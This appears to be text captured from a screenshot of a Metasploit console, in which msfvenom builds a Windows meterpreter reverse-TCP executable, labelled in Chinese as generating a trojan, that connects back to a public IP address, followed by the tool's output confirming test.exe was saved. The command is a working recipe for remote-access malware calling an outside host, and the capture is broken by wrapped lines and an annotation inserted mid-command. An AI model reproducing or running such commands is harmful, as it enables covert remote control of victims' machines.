 msf6 > msfvenom -p windows/meterpreter/reverse_tcp LPORT=4848 LHOST=8.130.73.157
生成木马
-f exe -o test.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LPORT=4848 LHOST=8.130.73.
157 -f exe -o test.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: test.exe